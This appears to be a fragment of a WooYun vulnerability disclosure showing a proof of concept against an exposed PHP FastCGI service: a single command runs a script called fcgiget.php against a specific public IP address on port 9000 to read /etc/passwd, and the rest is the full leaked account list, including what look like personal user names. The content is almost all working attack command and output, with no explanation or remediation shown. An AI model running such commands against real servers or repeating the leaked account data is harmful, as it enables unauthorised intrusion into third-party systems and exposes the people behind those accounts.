 ]# php fcgiget.php 60.191.142.220:9000/etc/passwd
File: /passwd on 60.191.142.220:9000
X-Powered-By: PHP/5.3.6
Content-type: text/html
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
api:x:500:500::/home/api:/sbin/nologin
magic:x:501:501::/home/magic:/bin/bash
zabbix:x:502:502::/home/zabbix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:503:503::/home/mysql:/bin/bash
backup:x:504:504::/home/backup:/bin/bash
www:x:505:505::/home/www:/bin/bash
zhangli:x:506:506::/home/zhangli:/bin/bash
cloud_ftp:x:507:507::/data/httpd/cloud/:/bin/bash
scpup:x:508:508::/home/scpup:/bin/bash
liaochengzhu:x:509:509::/home/liaochengzhu:/bin/bash
zhoubin:x:510:510::/home/zhoubin:/bin/bash
www.wooyun.org